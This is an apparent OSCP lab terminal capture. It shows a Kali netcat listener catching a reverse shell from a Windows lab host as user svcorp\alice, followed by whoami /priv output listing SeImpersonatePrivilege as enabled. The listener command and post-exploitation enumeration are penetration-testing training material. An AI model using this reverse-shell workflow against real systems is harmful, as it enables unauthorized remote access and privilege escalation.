 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/22.1.11.10]
└─$ rlwrap -r nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.168.119.151] from (UNKNOWN) [10.11.1.22] 49813
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
svcorp\alice
whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Disabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled